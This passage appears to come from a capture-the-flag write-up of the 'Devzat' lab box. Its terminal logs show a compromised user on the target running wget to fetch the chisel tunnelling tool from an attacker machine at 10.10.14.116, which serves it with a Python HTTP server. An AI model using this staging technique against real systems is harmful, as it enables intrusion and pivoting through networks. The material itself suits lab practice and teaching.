 patrick@devzat:/tmp$ wget 10.10.14.116/chisel
--2021-10-19 04:44:53--  http://10.10.14.116/chisel
Connecting to 10.10.14.116:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12299425 (12M) [application/octet-stream]
Saving to: ‘chisel’
chisel                                          100%[=====================================================================================================>]  11.73M  7.56MB/s    in 1.6s
2021-10-19 04:44:55 (7.56 MB/s) - ‘chisel’ saved [12299425/12299425]
patrick@devzat:/tmp$ ls
chisel                                                                          systemd-private-c079b5eca308453c87616f8b824a1e01-systemd-resolved.service-igdlXe   tmux-1000
systemd-private-c079b5eca308453c87616f8b824a1e01-apache2.service-8SrxSf         systemd-private-c079b5eca308453c87616f8b824a1e01-systemd-timesyncd.service-I0qzWe  vmware-root_721-4290559889
systemd-private-c079b5eca308453c87616f8b824a1e01-systemd-logind.service-FiXHZg  systemd-private-c079b5eca308453c87616f8b824a1e01-upower.service-0TtY0f
patrick@devzat:/tmp$
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[/opt/chisel/linux]
└──╼ [★]$ ls -al
total 12012
drwxr-xr-x 1 root root       12 Apr 17  2021 .
drwxr-xr-x 1 root root      198 Apr 17  2021 ..
-rwxr-xr-x 1 root root 12299425 Apr 17  2021 chisel
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[/opt/chisel/linux]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.118 - - [18/Oct/2021 23:44:49] "GET /chisel HTTP/1.1" 200 -